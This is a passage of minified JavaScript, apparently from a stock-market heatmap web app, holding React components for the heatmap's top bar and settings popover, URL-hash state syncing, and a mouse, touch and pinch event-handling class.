e&&"click"!==w||X()},onKeyDownPopoverItemButton:K,rightSlot:r.createElement("div",{className:gc().right},f,r.createElement(rs,{icon:mc(),className:gc().arrow})),isOpen:x,ariaHaspopup:u,ariaExpanded:x,ariaControls:A,popoverItemButtonId:l,selected:v,disabled:_,onMouseEnter:G,dataQaId:(0,ai.concatIfNotNull)(`${Ac}-open-button`,b)}),r.createElement(Ws,{idOfContentWrapperElement:A,role:u,anchored:{type:"element",at:I},isOpen:x,onClose:B,placementRules:fc.placementRules,ifNonePlacementRuleMatched:fc.ifNonePlacementRuleMatched,width:Tc,height:Cs.POPOVER_DEFAULT_HEIGHT,isRtl:k,refToContentWrapperElement:F,ariaLabelledby:l,fixedHeader:M,fixedFooter:D,closeOnScrollOutside:S,closeOnResizeWindow:g,dataQaId:(0,ai.concatIfNotNull)(`${Ac}-popover`,b)},P&&r.createElement(sc,{title:E,onClick:()=>B(!0,"currentLevel"),dataQaId:(0,ai.concatIfNotNull)(`${Ac}-close-button`,b)}),r.createElement("div",{onKeyDown:e=>{const t=e.currentTarget,o=document.activeElement,r=(0,Ln.hashFromEvent)(e),a=o&&t.contains(o)&&"true"!==o.getAttribute(Vn);if(r===O&&a)return B(!0,"currentLevel"),void e.stopPropagation()}},s)))}const Tc=[{by:"content"}],fc={placementRules:[{...ic.PLACEMENT_RIGHT_ALIGN_TOP,offset:{x:0,y:-6}},{...ic.PLACEMENT_LEFT_ALIGN_TOP,offset:{x:0,y:-6}},{...ic.PLACEMENT_RIGHT_ALIGN_BOTTOM,offset:{x:0,y:6}},{
...ic.PLACEMENT_LEFT_ALIGN_BOTTOM,offset:{x:0,y:6}}],ifNonePlacementRuleMatched:Cs.POPOVER_DEFAULT_IF_NONE_PLACEMENT_RULE_MATCHED};var Mc=o(592945);function Dc(e){const{text:t}=e;return r.createElement("span",{className:Mc.nestedSlotItem},t)}function bc(e){const{title:t,items:o,value:a,valueKey:n,onChange:s}=e,[i,l]=(0,r.useState)("");return(0,r.useEffect)((()=>{const e=o.find((e=>e.value===a));l(e?.content||"")}),[o,a]),r.createElement(vc,{title:t,closeOnHoverAwayDelayMs:0,rightSlot:r.createElement(Dc,{text:i})},r.createElement(yc,{items:o,value:a,onChange:s,valueKey:n}))}function yc(e){const{items:t,value:o,valueKey:a,onChange:n}=e,{isMobilePositioner:s,closePopover:i}=(0,Ys.usePopoverContext)();return r.createElement(r.Fragment,null,s&&r.createElement(Gn,{role:"separator"}),t.map(((e,t)=>r.createElement(bs,{key:`item.${t}`,title:e.content,onClick:()=>{n(e.value),s&&i(!0,"currentLevel")},selected:e.value===o,dataQaId:`heatmap-top-bar_settings_${a}`}))))}function Ic(e){const{market:t}=e,{displaySettings:a,setDisplaySettings:n,colorParameter:s,sizeParameter:i}=hr(),{titleItems:l,displayValueItems:c,colorSchemeItems:u}=ql({market:t,colorParameter:s,sizeParameter:i}),{isMobilePositioner:d}=(0,Ys.usePopoverContext)();return r.createElement(r.Fragment,null,d&&r.createElement(Gn,{role:"separator"}),r.createElement($l,{title:M.t(null,void 0,o(314876)),checked:a.showLogo,onClick:()=>h("showLogo",!a.showLogo)}),r.createElement(bc,{title:M.t(null,void 0,o(570198)),items:l,valueKey:"title",value:Cc("title",a),onChange:e=>{const t="none"!==e;h("title",{...a.title,...t&&{columnName:e},isShown:t})}}),r.createElement(bc,{title:M.t(null,void 0,o(558948)),items:c,valueKey:"displayValue",value:Cc("displayValue",a),onChange:e=>{const t="none"!==e;h("displayValue",{...a.displayValue,...t&&{columnName:e},isShown:t})}}),r.createElement(bc,{title:M.t(null,void 0,o(763648)),valueKey:"colorScheme",items:u,value:Cc("colorScheme",a),onChange:e=>{h("colorScheme",e)}}));function h(e,t){const o={...a,[e]:t};n(o)}}function Cc(e,t){const o=t[e];return function(e){return"object"==typeof e&&null!==e&&"isShown"in e}(o)?o.isShown?o.columnName:"none":o}var kc=o(634369);const Rc=()=>M.t(null,void 0,o(309253));function Pc(e){const{market:t,buttonProps:o}=e,{isOpen:a,onClose:n,anchorButtonRef:s,handleAnchorClick:i}=Fn();return r.createElement(r.Fragment,null,r.createElement(Is.LightButton,{className:"apply-common-tooltip",dataQaId:"heatmap-top-bar_settings-button",variant:"secondary",size:"small",startSlot:r.createElement(ys.Icon,{icon:kc}),iconOnly:!0,title:Rc(),reference:s,onClick:i,"aria-checked":a,isActive:a,...o&&o}),r.createElement(Ws,{isOpen:a,onClose:n,anchored:{type:"element",at:s}},r.createElement(wc,{market:t})))}function wc(e){const{market:t}=e,{isMobilePositioner:o}=(0,Ys.usePopoverContext)();return r.createElement(r.Fragment,null,o?r.createElement(r.Fragment,null,r.createElement(hi,{title:Rc()}),r.createElement(Ic,{market:t})):r.createElement(r.Fragment,null,r.createElement(Si,{title:Rc()},r.createElement(Ic,{market:t}))))}
var Oc=o(433672),Lc=o(597268);function xc(e){const{market:t,onFullscreenClick:a,url:n,marketType:s,theme:i,snapshotElementRef:l}=e,{isOpen:c,onClose:u,handleAnchorClick:d,anchorButtonRef:h}=Fn(),[p,m]=(0,r.useState)((()=>vl.getState()));(0,r.useEffect)((()=>vl.subscribe((e=>{m(e)}))),[]);const S=(0,r.useCallback)((()=>{a(),u(!0)}),[u,a]);return r.createElement(r.Fragment,null,r.createElement(Is.LightButton,{className:"apply-common-tooltip",dataQaId:"heatmap-top-bar_settings-button",reference:h,title:M.t(null,void 0,o(232514)),onClick:d,variant:"secondary",size:"small","aria-checked":p||c,isActive:p||c,iconOnly:!0,startSlot:p?r.createElement(Bi,{size:"small"}):r.createElement(ys.Icon,{icon:Oc})}),r.createElement(Ws,{anchored:{type:"element",at:h},isOpen:c,onClose:u},r.createElement(vc,{closeOnHoverAwayDelayMs:0,title:M.t(null,void 0,o(309253)),leftSlot:r.createElement(ys.Icon,{icon:kc})},r.createElement(Ic,{market:t})),r.createElement(bs,{title:M.t(null,void 0,o(967092)),leftSlot:r.createElement(ys.Icon,{icon:Lc}),onClick:S}),r.createElement(vc,{closeOnHoverAwayDelayMs:0,title:M.t(null,void 0,o(762413)),leftSlot:r.createElement(ys.Icon,{icon:Cl})},r.createElement(Il,{url:n,marketType:s,theme:i,anchorButtonRef:h,snapshotElementRef:l}))))}var Nc=o(236992);const Bc=r.memo((e=>{const{isFullscreen:t,onClick:a}=e;return r.createElement(Is.LightButton,{className:"apply-common-tooltip",title:M.t(null,void 0,o(967092)),variant:"secondary",size:"small",onClick:a,dataQaId:"heatmap-top-bar_fullscreen",startSlot:r.createElement(ys.Icon,{icon:t?Nc:Lc}),iconOnly:!0})}));var Fc=o(843270),Xc=o.n(Fc);class Kc extends r.Component{constructor(e){super(e),this._handleMediaChange=()=>{const e=zc(this.state.queries,((e,t)=>t.matches));let t=!1;for(const o in e)if(e.hasOwnProperty(o)&&this.state.matches[o]!==e[o]){t=!0;break}t&&this.setState({matches:e})};const{rules:t}=this.props;this.state=Gc(t)}shouldComponentUpdate(e,t){return!Xc()(e,this.props)||(!Xc()(t.rules,this.state.rules)||!Xc()(t.matches,this.state.matches))}componentDidMount(){this._migrate(null,this.state.queries)}componentDidUpdate(e,t){Xc()(e.rules,this.props.rules)||this._migrate(t.queries,this.state.queries)}componentWillUnmount(){this._migrate(this.state.queries,null)}render(){return this.props.children(this.state.matches)}static getDerivedStateFromProps(e,t){if(Xc()(e.rules,t.rules))return null;const{rules:o}=e;return Gc(o)}_migrate(e,t){null!==e&&zc(e,((e,t)=>{t.removeEventListener("change",this._handleMediaChange)})),null!==t&&zc(t,((e,t)=>{t.addEventListener("change",this._handleMediaChange)}))}}function Gc(e){const t=zc(e,((e,t)=>window.matchMedia(t))),o=zc(t,((e,t)=>t.matches));return{queries:t,matches:o,rules:{...e}}}function zc(e,t){const o={};for(const r in e)e.hasOwnProperty(r)&&(o[r]=t(r,e[r]));return o}var Uc=o(382825);const Hc={PhoneVertical:Uc["phone-vertical-breakpoint"],Phone:Uc["phone-breakpoint"],TabletVertical:Uc["tablet-vertical-breakpoint"],Tablet:Uc["tablet-breakpoint"],Laptop:Uc["laptop-breakpoint"],Desktop:Uc["desktop-breakpoint"],
DesktopLarge:Uc["desktop-large-breakpoint"]};function Vc(e){const{children:t}=e;return r.createElement(Kc,{rules:Hc},t)}var Wc=o(726023);const Yc=r.memo((function(e){const{toggleIsFullscreen:t,marketType:o,sizeOptions:a,colorOptions:n,datasetOptions:s,groupOptions:i,theme:l,isFullscreen:c,pageTitle:u,heatmapContainerRef:d}=e,h=(0,r.useRef)(null),{isWidget:p}=Go(),{market:m}=Uo(),S=window.location.href;return r.createElement("div",{className:Rn()(Wc.heatmapTopBar,p&&Wc.isWidget,c&&Wc.isFullscreen)},r.createElement(Vc,null,(({Phone:e,Tablet:g,Laptop:_})=>r.createElement(r.Fragment,null,!p&&r.createElement(r.Fragment,null,r.createElement("div",{className:Wc.topBarTitle},r.createElement("h1",{className:Wc.title},u)),r.createElement("div",{"data-html2canvas-ignore":!0,className:Wc.topBarActions},c&&g&&r.createElement(Ti,{className:Wc.rowDivider}),e&&r.createElement(kl,{url:S,marketType:o,theme:l,snapshotElementRef:d}),e&&r.createElement(Pc,{market:m}),(e||c)&&r.createElement(Bc,{onClick:t,isFullscreen:c}),!e&&!c&&r.createElement(xc,{market:m,onFullscreenClick:t,url:S,marketType:o,theme:l,snapshotElementRef:d}))),(g&&c||!c)&&r.createElement("div",{className:Wc.topBarControlsWrapper},r.createElement(Pn.OverlayScrollWrapper,{isForceVisible:!1,className:Wc.scrollBar,scrollContainerRef:h},r.createElement("div",{className:Wc.topBarControls,ref:h},r.createElement(Li,{className:Wc.controlPanel,sizeOptions:a,colorOptions:n,datasetOptions:s,groupOptions:i,isWidget:p,isMinified:c&&!_||!p&&!g}),p&&r.createElement(Pc,{market:m,buttonProps:{className:Wc.controlSettings,variant:"quiet-primary"}}))))))))}));var Zc=o(247424),Jc=o(670340),$c=o(370061);const Qc=r.memo((e=>{const{value:t,isRTL:o}=e;return 0===t.length?null:r.createElement("div",{className:$c.breadcrumbs},r.createElement("div",{className:$c.breadcrumbsWrapper},t.map(((e,t)=>{const{name:a,onClick:n}=e;return r.createElement("div",{key:a,onClick:n,className:Rn()($c.breadcrumbsItem,n&&$c.breadcrumbsItemLink)},0===t&&r.createElement(ys.Icon,{className:$c.breadcrumbsArrow,icon:o?Jc:Zc}),a)}))))}));function qc(e){const{heatmapContainerRef:t}=e;return r.createElement(zo.Consumer,null,(e=>r.createElement(dr.Consumer,null,(o=>{const{marketType:a,pageTitle:n,sizeOptions:s,colorOptions:l,datasetOptions:c,groupOptions:u,theme:d,isRTL:h}=(0,i.ensureNotNull)(e),{isMonoSize:p,isFullscreen:m,setIsMonoSize:S,toggleIsFullscreen:g,breadcrumbs:_,displaySettings:E,sizeParameter:A,colorParameter:v,dataset:T,groupBy:f}=(0,i.ensureNotNull)(o),{colorScheme:M}=E;return r.createElement("div",null,r.createElement(Yc,{pageTitle:n,marketType:a,sizeOptions:s,sizeParameter:A,colorOptions:l,colorParameter:v,datasetOptions:c,dataset:T,groupOptions:u,groupBy:f,theme:d,isFullscreen:m,isMonoSize:p,setIsMonoSize:S,toggleIsFullscreen:g,colorScheme:M,heatmapContainerRef:t}),_&&r.createElement(Qc,{value:_,isRTL:h}))}))))}function jc(e,t){const o=e.searchParams.get({dataSource:"dataset",blockColor:"color",blockSize:"size",grouping:"group",activeGroup:"activeGroup"}[t]);if(o)return o;const r=function(e){const t=e.hash
;if(!t)return{};const o=t.split("#")[1];if(!o)return{};let r=null;try{r=decodeURIComponent(o)}catch{return{}}if(!r)return{};let a={};try{const e=JSON.parse(r);if(!(null!==e&&!Array.isArray(e)&&"object"==typeof e))return{};a=e}catch{}return a}(e);return r[t]??null}function eu(e,t=!0){const{dataset:o,colorParameter:a,sizeParameter:n,groupBy:s,activeGroupValue:i}=e;(0,r.useEffect)((()=>{if(!t)return;const e=function(e,t){const o=new URL(e);o.search="";const r={};return Object.entries(t).forEach((([e,t])=>{t&&(r[e]=t)})),o.hash=encodeURIComponent(JSON.stringify(r)),o}(new URL(window.location.href),{dataSource:o,blockColor:a,blockSize:n,grouping:s,activeGroup:i});window.history.replaceState(null,"",e)}),[o,a,n,s,i,t])}const tu=r.memo((function(e){const{children:t}=e,{sizeParameter:o,colorParameter:a,groupBy:n,activeGroup:s,dataset:i}=hr(),{isWidget:l}=Go();return eu({dataset:i,colorParameter:a,sizeParameter:o,groupBy:n,activeGroupValue:s.value},!l),r.createElement(r.Fragment,null," ",t," ")}));function ou(e,t,o){const r=function(e){const{dataset:t,exchanges:o,sizeParameter:r,colorParameter:a,groupBy:n,activeGroup:s}=e.getDefaultSettings();return{dataset:t,exchanges:o,sizeParameter:r,colorParameter:a,groupBy:n,activeGroup:s}}(e),{dataset:a,exchanges:n,colorParameter:s,sizeParameter:i,groupBy:l,activeGroup:c}=function(e,t,o){const{dataset:r,exchanges:a,sizeParameter:n,colorParameter:s,groupBy:i,activeGroup:l}=e,{sizeParameters:c,colorParameters:u,datasetParameters:d,groupParameters:h}=t,{dataSource:p,exchanges:m,blockSize:S,blockColor:g,grouping:E,activeGroup:A}=o||{},v=new URL(window.location.href),T=e=>jc(v,e),f=ru(p??null,d)||ru(T("dataSource"),d)||r,M=ru(S??null,c)||ru(T("blockSize"),c)||n,D=ru(g??null,u)||ru(T("blockColor"),u)||s,b=ru(E??null,h)||ru(T("grouping"),h)||i,y=function(e,t,o,r){if(null!==e)return e;const a=function(e,t){if(t===_.NoGroup)return null;return e}(t,r);return null===a?o:{groupKey:r,value:a,translatedValue:ua(r,a)}}(A??null,T("activeGroup"),l,b),I=m||a;return{dataset:f,exchanges:I,sizeParameter:M,colorParameter:D,groupBy:b,activeGroup:y}}(r,t,o);return[a,n,s,i,l,c]}function ru(e,t){if(!e)return null;const o=e;return t.includes(o)?o:null}var au=o(406047);var nu=o(871934),su=o(77294),iu=o(481251);function lu(e){e.cancelable&&e.preventDefault()}let cu=(0,To.supportTouch)()?{isTouch:!0,stylus:!1}:{isTouch:!1};function uu(e){cu=e.isTouch?{isTouch:!0,stylus:e.stylus}:{isTouch:!1}}let du=2;const hu=To.isSafari?"click":"auxclick",pu={treatVertTouchDragAsPageScroll:!1,treatHorzTouchDragAsPageScroll:!1,ignoreClickAndTapOnDblClickOrDblTap:!1};function mu(e,t){let o=!1;return{clickOrTap:(...r)=>{t?.()?e.clickOrTap(...r):(o=!1,setTimeout((()=>!o&&e.clickOrTap(...r)),501))},doubleClickOrDoubleTap:(...t)=>{o=!0,e.doubleClickOrDoubleTap?.(...t)}}}class Su{constructor(e,t,o){if(this._clickCount=0,this._clickTimeoutId=null,this._clickPosition={x:Number.NEGATIVE_INFINITY,y:Number.POSITIVE_INFINITY},this._tapCount=0,this._tapTimeoutId=null,this._tapPosition={x:Number.NEGATIVE_INFINITY,y:Number.POSITIVE_INFINITY},
this._longTapTimeoutId=null,this._longTapActive=!1,this._mouseMoveStartPosition=null,this._touchMoveStartPosition=null,this._touchMoveExceededManhattanDistance=!1,this._cancelClick=!1,this._cancelTap=!1,this._unsubscribeOutsideMouseEvents=null,this._unsubscribeOutsideTouchEvents=null,this._unsubscribeMobileSafariEvents=null,this._unsubscribeMousemove=null,this._unsubscribeRootMouseEvents=null,this._unsubscribeRootTouchEvents=null,this._unsubscribePinchEvents=null,this._unsubscribeTargetElementEvents=null,this._pinchInfo=null,this._pinchPrevented=!1,this._preventTouchDragProcess=!1,this._mousePressed=!1,this._lastTouchEventTimeStamp=0,this._activeTouchId=null,this._acceptMouseLeave=!To.CheckMobile.iOS(),this._onFirefoxOutsideMouseUp=e=>{this._mouseUpHandler(e)},this._onMobileSafariDoubleClick=e=>{if(this._firesTouchEvents(e)){const t=this._makeCompatEvent(e);if(++this._tapCount,this._tapTimeoutId&&this._tapCount>1){const{manhattanDistance:o}=this._touchMouseMoveWithDownInfo(_u(e),this._tapPosition);o<30&&!this._cancelTap&&this._processTouchEvent(t,this._handlers.doubleTapEvent),this._resetTapTimeout()}}else{const t=this._makeCompatEvent(e);if(++this._clickCount,this._clickTimeoutId&&this._clickCount>1){const{manhattanDistance:o}=this._touchMouseMoveWithDownInfo(_u(e),this._clickPosition);o<5&&!this._cancelClick&&this._processMouseEvent(t,this._handlers.mouseDoubleClickEvent),this._resetClickTimeout()}}},this._target=e,this._options=(0,s.merge)((0,s.clone)(pu),o||{}),this._options.ignoreClickAndTapOnDblClickOrDblTap){if(t.mouseClickEvent&&t.mouseDoubleClickEvent){const e=mu({clickOrTap:t.mouseClickEvent.bind(t),doubleClickOrDoubleTap:t.mouseDoubleClickEvent.bind(t)});t.mouseClickEvent=e.clickOrTap,t.mouseDoubleClickEvent=e.doubleClickOrDoubleTap}if(t.tapEvent&&t.doubleTapEvent){const e=mu({clickOrTap:t.tapEvent.bind(t),doubleClickOrDoubleTap:t.doubleTapEvent.bind(t)});t.tapEvent=e.clickOrTap,t.doubleTapEvent=e.doubleClickOrDoubleTap}}this._handlers=t,this._init()}destroy(){null!==this._unsubscribeOutsideMouseEvents&&(this._unsubscribeOutsideMouseEvents(),this._unsubscribeOutsideMouseEvents=null),null!==this._unsubscribeOutsideTouchEvents&&(this._unsubscribeOutsideTouchEvents(),this._unsubscribeOutsideTouchEvents=null),null!==this._unsubscribeMousemove&&(this._unsubscribeMousemove(),this._unsubscribeMousemove=null),null!==this._unsubscribeRootMouseEvents&&(this._unsubscribeRootMouseEvents(),this._unsubscribeRootMouseEvents=null),null!==this._unsubscribeRootTouchEvents&&(this._unsubscribeRootTouchEvents(),this._unsubscribeRootTouchEvents=null),null!==this._unsubscribeMobileSafariEvents&&(this._unsubscribeMobileSafariEvents(),this._unsubscribeMobileSafariEvents=null),null!==this._unsubscribePinchEvents&&(this._unsubscribePinchEvents(),this._unsubscribePinchEvents=null),null!==this._unsubscribeTargetElementEvents&&(this._unsubscribeTargetElementEvents(),this._unsubscribeTargetElementEvents=null),this._clearLongTapTimeout(),this._resetClickTimeout()}_mouseEnterHandler(e){
this._unsubscribeMousemove&&this._unsubscribeMousemove();const t=this._mouseMoveHandler.bind(this);if(this._unsubscribeMousemove=()=>{this._target.removeEventListener("mousemove",t)},this._target.addEventListener("mousemove",t),this._firesTouchEvents(e))return;const o=this._makeCompatEvent(e);this._processMouseEvent(o,this._handlers.mouseEnterEvent),this._acceptMouseLeave=!0}_resetClickTimeout(){null!==this._clickTimeoutId&&clearTimeout(this._clickTimeoutId),this._clickCount=0,this._clickTimeoutId=null,this._clickPosition={x:Number.NEGATIVE_INFINITY,y:Number.POSITIVE_INFINITY}}_resetTapTimeout(){null!==this._tapTimeoutId&&clearTimeout(this._tapTimeoutId),this._tapCount=0,this._tapTimeoutId=null,this._tapPosition={x:Number.NEGATIVE_INFINITY,y:Number.POSITIVE_INFINITY}}_mouseMoveHandler(e){if(this._mousePressed||null!==this._touchMoveStartPosition)return;if(this._firesTouchEvents(e))return;const t=this._makeCompatEvent(e);this._processMouseEvent(t,this._handlers.mouseMoveEvent),this._acceptMouseLeave=!0}_touchMoveHandler(e){const t=vu(e.changedTouches,(0,i.ensureNotNull)(this._activeTouchId));if(null===t)return;if(this._lastTouchEventTimeStamp=Au(e),null!==this._pinchInfo)return;if(this._preventTouchDragProcess)return;this._pinchPrevented=!0;const o=this._touchMouseMoveWithDownInfo(_u(t),(0,i.ensureNotNull)(this._touchMoveStartPosition)),{xOffset:r,yOffset:a,manhattanDistance:n}=o;if(this._touchMoveExceededManhattanDistance||!(n<5)){if(!this._touchMoveExceededManhattanDistance){const e=.5*r,t=this._options.shouldAllowTouchDrag?.()??!1,o=a>=e&&(!this._options.treatVertTouchDragAsPageScroll||t),n=e>a&&(!this._options.treatHorzTouchDragAsPageScroll||t);o||n||(this._preventTouchDragProcess=!0),this._touchMoveExceededManhattanDistance=!0,this._cancelTap=!0,this._clearLongTapTimeout(),this._resetTapTimeout()}if(!this._preventTouchDragProcess){const o=this._makeCompatEvent(e,t);this._processTouchEvent(o,this._handlers.touchMoveEvent),lu(e)}}}_mouseMoveWithDownHandler(e){if(0!==e.button)return;const t=this._touchMouseMoveWithDownInfo(_u(e),(0,i.ensureNotNull)(this._mouseMoveStartPosition)),{manhattanDistance:o}=t;if(o>=5&&(this._cancelClick=!0,this._resetClickTimeout()),this._cancelClick){const t=this._makeCompatEvent(e);this._processMouseEvent(t,this._handlers.pressedMouseMoveEvent)}}_touchMouseMoveWithDownInfo(e,t){const o=Math.abs(t.x-e.x),r=Math.abs(t.y-e.y);return{xOffset:o,yOffset:r,manhattanDistance:o+r}}_touchEndHandler(e){let t=vu(e.changedTouches,(0,i.ensureNotNull)(this._activeTouchId));if(null===t&&0===e.touches.length&&(t=e.changedTouches[0]),null===t)return;this._activeTouchId=null,this._lastTouchEventTimeStamp=Au(e),this._clearLongTapTimeout(),this._touchMoveStartPosition=null,this._unsubscribeRootTouchEvents&&(this._unsubscribeRootTouchEvents(),this._unsubscribeRootTouchEvents=null);const o=this._makeCompatEvent(e,t);if(this._processTouchEvent(o,this._handlers.touchEndEvent),++this._tapCount,this._tapTimeoutId&&this._tapCount>1){
const{manhattanDistance:e}=this._touchMouseMoveWithDownInfo(_u(t),this._tapPosition);e<30&&!this._cancelTap&&this._processTouchEvent(o,this._handlers.doubleTapEvent),this._resetTapTimeout()}else this._cancelTap||(this._processTouchEvent(o,this._handlers.tapEvent),this._handlers.tapEvent&&lu(e));0===this._tapCount&&lu(e),0===e.touches.length&&this._longTapActive&&(this._longTapActive=!1,lu(e))}_touchCancelHandler(e){this._touchEndHandler(e)}_mouseUpHandler(e){if(0!==e.button)return;const t=this._makeCompatEvent(e);if(this._mouseMoveStartPosition=null,this._mousePressed=!1,this._unsubscribeRootMouseEvents&&(this._unsubscribeRootMouseEvents(),this._unsubscribeRootMouseEvents=null),To.isFF){this._target.ownerDocument.documentElement.removeEventListener("mouseleave",this._onFirefoxOutsideMouseUp)}if(!this._firesTouchEvents(e))if(this._processMouseEvent(t,this._handlers.mouseUpEvent),++this._clickCount,this._clickTimeoutId&&this._clickCount>1){const{manhattanDistance:o}=this._touchMouseMoveWithDownInfo(_u(e),this._clickPosition);o<5&&!this._cancelClick&&this._processMouseEvent(t,this._handlers.mouseDoubleClickEvent),this._resetClickTimeout()}else this._cancelClick||this._processMouseEvent(t,this._handlers.mouseClickEvent)}_clearLongTapTimeout(){null!==this._longTapTimeoutId&&(clearTimeout(this._longTapTimeoutId),this._longTapTimeoutId=null)}_touchStartHandler(e){if(null!==this._activeTouchId)return this._clearLongTapTimeout(),void this._resetTapTimeout();const t=e.changedTouches[0];this._activeTouchId=t.identifier,this._lastTouchEventTimeStamp=Au(e);const o=this._target.ownerDocument.documentElement;this._cancelTap=!1,this._touchMoveExceededManhattanDistance=!1,this._preventTouchDragProcess=!1,this._touchMoveStartPosition=_u(t),this._unsubscribeRootTouchEvents&&(this._unsubscribeRootTouchEvents(),this._unsubscribeRootTouchEvents=null);{const t=this._touchMoveHandler.bind(this),r=this._touchEndHandler.bind(this);this._unsubscribeRootTouchEvents=()=>{o.removeEventListener("touchmove",t),o.removeEventListener("touchend",r)},o.addEventListener("touchmove",t,{passive:!1}),o.addEventListener("touchend",r,{passive:!1}),this._clearLongTapTimeout(),this._longTapTimeoutId=setTimeout(this._longTapHandler.bind(this,e),333)}const r=this._makeCompatEvent(e,t);this._processTouchEvent(r,this._handlers.touchStartEvent),this._tapTimeoutId||(this._tapCount=0,this._tapTimeoutId=setTimeout(this._resetTapTimeout.bind(this),500),this._tapPosition=_u(t))}_wheelClickHandler(e){if(1!==e.button)return;if(this._firesTouchEvents(e))return;const t=this._makeCompatEvent(e);this._processMouseEvent(t,this._handlers.wheelClickEvent)}_mouseDownHandler(e){if(0!==e.button)return;const t=this._target.ownerDocument.documentElement;To.isFF&&t.addEventListener("mouseleave",this._onFirefoxOutsideMouseUp),this._cancelClick=!1,this._mouseMoveStartPosition=_u(e),this._unsubscribeRootMouseEvents&&(this._unsubscribeRootMouseEvents(),this._unsubscribeRootMouseEvents=null);{const e=this._mouseMoveWithDownHandler.bind(this),o=this._mouseUpHandler.bind(this)
;this._unsubscribeRootMouseEvents=()=>{t.removeEventListener("mousemove",e),t.removeEventListener("mouseup",o)},t.addEventListener("mousemove",e),t.addEventListener("mouseup",o)}if(this._mousePressed=!0,this._firesTouchEvents(e))return;const o=this._makeCompatEvent(e);this._processMouseEvent(o,this._handlers.mouseDownEvent),this._clickTimeoutId||(this._clickCount=0,this._clickTimeoutId=setTimeout(this._resetClickTimeout.bind(this),500),this._clickPosition=_u(e))}_init(){const e=this._mouseEnterHandler.bind(this);this._target.addEventListener("mouseenter",e);const t=this._touchCancelHandler.bind(this);this._target.addEventListener("touchcancel",t);{const e=this._target.ownerDocument,t=e=>!e.target||!this._target.contains(e.target),o=e=>{if(!t(e))return;const o=e.changedTouches[0];this._lastTouchEventTimeStamp=Au(e),this._processTouchEvent(this._makeCompatEvent(e,o),this._handlers.touchStartOutsideEvent)},r=e=>{t(e)&&!this._firesTouchEvents(e)&&this._processMouseEvent(this._makeCompatEvent(e),this._handlers.mouseDownOutsideEvent)};this._unsubscribeOutsideTouchEvents=()=>{e.removeEventListener("touchstart",o)},this._unsubscribeOutsideMouseEvents=()=>{e.removeEventListener("mousedown",r)},e.addEventListener("mousedown",r),e.addEventListener("touchstart",o,{passive:!0})}To.CheckMobile.iOS()&&(this._unsubscribeMobileSafariEvents=()=>{this._target.removeEventListener("dblclick",this._onMobileSafariDoubleClick)},this._target.addEventListener("dblclick",this._onMobileSafariDoubleClick));const o=this._mouseLeaveHandler.bind(this);this._target.addEventListener("mouseleave",o);const r=this._contextMenuHandler.bind(this);this._target.addEventListener("contextmenu",r);const a=this._touchStartHandler.bind(this);let n;this._target.addEventListener("touchstart",a,{passive:!0}),To.isChrome&&(n=e=>{if(1===e.button)return e.preventDefault(),!1},this._target.addEventListener("mousedown",n));const s=this._mouseDownHandler.bind(this);this._target.addEventListener("mousedown",s);const i=this._wheelClickHandler.bind(this);this._target.addEventListener(hu,i);const l=()=>{};this._target.addEventListener("touchmove",l,{passive:!1}),this._unsubscribeTargetElementEvents=()=>{this._target.removeEventListener("mouseleave",o),this._target.removeEventListener("contextmenu",r),this._target.removeEventListener("touchstart",a),n&&this._target.removeEventListener("mousedown",n),this._target.removeEventListener("mousedown",s),this._target.removeEventListener(hu,i),this._target.removeEventListener("touchmove",l)},this._initPinch()}_initPinch(){if(void 0===this._handlers.pinchStartEvent&&void 0===this._handlers.pinchEvent&&void 0===this._handlers.pinchEndEvent)return;const e=e=>this._checkPinchState(e.touches);this._target.addEventListener("touchstart",e,{passive:!0});const t=e=>{if(null===this._pinchInfo)return;const t=vu(e.touches,(0,i.ensureNotNull)(this._activeTouchId)),o=vu(e.touches,this._pinchInfo.secondTouchId);if(t&&o&&void 0!==this._handlers.pinchEvent){
const{startPinchDistance:r,startPinchMiddlePoint:a}=this._pinchInfo,n=Eu(t,o)/r,s=gu(this._target);this._handlers.pinchEvent(a,{x:t.clientX-s.left,y:t.clientY-s.top},{x:o.clientX-s.left,y:o.clientY-s.top},n),lu(e)}};this._target.addEventListener("touchmove",t,{passive:!1});const o=e=>this._checkPinchState(e.touches);this._target.addEventListener("touchend",o),this._unsubscribePinchEvents=()=>{this._target.removeEventListener("touchstart",e),this._target.removeEventListener("touchmove",t),this._target.addEventListener("touchend",o)}}_checkPinchState(e){1===e.length&&(this._pinchPrevented=!1),2!==e.length||this._pinchPrevented||this._longTapActive?this._stopPinch():this._startPinch(e)}_startPinch(e){if(void 0!==this._handlers.pinchStartEvent&&null===this._pinchInfo){const t=gu(this._target);let o,r;e[0].identifier===this._activeTouchId?(o=e[0],r=e[1]):(o=e[1],r=e[0]);const a={x:o.clientX-t.left,y:o.clientY-t.top},n={x:r.clientX-t.left,y:r.clientY-t.top},s={x:(a.x+n.x)/2,y:(a.y+n.y)/2};this._handlers.pinchStartEvent(s,a,n,{bothPointsOnTargetElement:this._target.contains(r.target)})&&(this._pinchInfo={startPinchDistance:Eu(o,r),startPinchMiddlePoint:s,secondTouchId:r.identifier})}this._clearLongTapTimeout()}_stopPinch(){null!==this._pinchInfo&&(this._pinchInfo=null,this._handlers.pinchEndEvent?.())}_mouseLeaveHandler(e){if(this._unsubscribeMousemove&&this._unsubscribeMousemove(),this._firesTouchEvents(e))return;if(!this._acceptMouseLeave)return;const t=this._makeCompatEvent(e);this._processMouseEvent(t,this._handlers.mouseLeaveEvent),this._acceptMouseLeave=!To.CheckMobile.iOS()}_longTapHandler(e){const t=vu(e.touches,(0,i.ensureNotNull)(this._activeTouchId));if(null===t)return;const o=this._makeCompatEvent(e,t);this._processTouchEvent(o,this._handlers.longTapEvent),this._processTouchEvent(o,this._handlers.touchContextMenuEvent),this._cancelTap=!0,this._longTapActive=!0}_contextMenuHandler(e){if(lu(e),null!==this._touchMoveStartPosition)return;if(this._firesTouchEvents(e))return;const t=this._makeCompatEvent(e);this._processMouseEvent(t,this._handlers.contextMenuEvent),this._cancelClick=!0}_firesTouchEvents(e){return e.sourceCapabilities&&void 0!==e.sourceCapabilities.firesTouchEvents?e.sourceCapabilities.firesTouchEvents:Au(e)<this._lastTouchEventTimeStamp+500}_processTouchEvent(e,t){uu(e),t&&t.call(this._handlers,e)}_processMouseEvent(e,t){window.TVD&&("mouseenter"===e.srcType||"mousemove"===e.srcType)&&du>0?du--:("mouseleave"!==e.srcType&&uu(e),t&&t.call(this._handlers,e))}_makeCompatEvent(e,t){const o=t||e,r=t?void 